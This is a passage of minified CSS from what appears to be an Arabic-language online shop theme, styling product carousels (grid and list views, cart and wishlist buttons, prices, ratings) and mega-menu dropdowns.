.4em}.module-products-409 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-409 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-409 .product-list .product-thumb .btn-cart.btn, .module-products-409 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-409 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-409 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-409 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-409 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-409 .product-list .product-thumb .btn-wishlist.btn, .module-products-409 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-409 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-409 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb .extra-group{display:none}.module-products-409 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-409 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-409 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-409 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-409 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-409 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-409 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-409 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-409 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-409 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-409 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-409 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-409 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-409 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-409 .swiper-buttons{display:none !important}.module-products-409 .nav-tabs{display:flex;justify-content:center}.module-products-409 .nav-tabs>li{flex-grow:0}.module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-409 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-409 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-409 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-409 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-409 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-409 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-409 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .module-products-417 .swiper-container{overflow:hidden}.module-products-417 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-417 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-417 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-417 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-417 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-417 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-417 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-417
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-417 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-417 .swiper-pagination>span+span{margin-right:8px}.module-products-417 .swiper-pagination>span{border-radius:3px}.module-products-417 .nav-tabs > li > a, .module-products-417 .nav-tabs > li.active > a, .module-products-417 .nav-tabs > li.active > a:hover, .module-products-417 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-417 .nav-tabs > li:hover > a, .module-products-417 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-417 .nav-tabs > li.active > a, .module-products-417 .nav-tabs > li.active > a:hover, .module-products-417 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-417 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-417 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-417 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-417 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-417 .nav-tabs>li>a::before{font-size:18px}.module-products-417 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-417 .mobile .nav-tabs{overflow-x:scroll}.module-products-417 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-417 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-417 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-417 .tab-container::before{display:none}.module-products-417 .tab-content{padding-top:10px}.module-products-417 .tab-container{display:block}.module-products-417 .tab-container .nav-tabs{flex-direction:row}.module-products-417 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-417 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-417 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-417 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-417 .product-grid .product-thumb .image::before{height:500px}.module-products-417 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-417 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-417 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-417 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-417 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-417 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-417 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-417 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-417 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-417 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-417 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-417 .product-grid .stat-2 .stats-label{display:none}.module-products-417 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-417 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-417 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-417 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-417 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-417 .product-grid .product-thumb
.description{display:none}.module-products-417 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-417 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-417 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-417 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-417 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-417 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-417 .product-grid .product-thumb .button-group{justify-content:center}.module-products-417 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-417 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-417 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-417 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-417 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-417 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-417 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-417 .product-grid .product-thumb .btn-cart.btn, .module-products-417 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-417 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-grid .product-thumb
.stepper{display:none}.module-products-417 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-417 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-417 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn, .module-products-417 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-grid .product-thumb .btn-compare{display:none}.module-products-417 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-417 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-417 .product-grid .product-thumb .extra-group{display:block}.module-products-417 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-417 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-417 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-417 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-417 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-417 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-417 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-417 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-417 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-417 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-417 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-417 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-417 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-417 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-417 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-417 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-417 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-417 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-417 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-417 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-417 .product-list .product-thumb
.caption{padding-right:20px}.module-products-417 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-417 .product-list .stat-1 .stats-label{display:inline-block}.module-products-417 .product-list .stat-2 .stats-label{display:inline-block}.module-products-417 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-417 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-417 .product-list .product-thumb .rating.no-rating{display:none}.module-products-417 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-417 .product-list .product-thumb .rating .fa-star, .module-products-417 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-417 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-417 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-417 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-417 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-417 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-417 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-417 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-417 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-417 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-417 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-417 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-417 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-417 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-417 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-417 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-417 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-417 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-417 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-417 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-417 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-417 .product-list .product-thumb .btn-cart.btn, .module-products-417 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-417 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-417 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-417 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-417 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-417 .product-list .product-thumb .btn-wishlist.btn, .module-products-417 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-417 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-417 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb .extra-group{display:none}.module-products-417 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-417 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-417 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-417 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-417 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-417 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-417 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-417 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-417 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-417 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-417 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-417 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-417 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-417 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-417 .swiper-buttons{display:none !important}.module-products-417 .nav-tabs{display:flex;justify-content:center}.module-products-417 .nav-tabs>li{flex-grow:0}.module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-417 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-417 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-417 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-417 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-417 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-417 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-417 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;right:50%;margin-right:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:200px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu 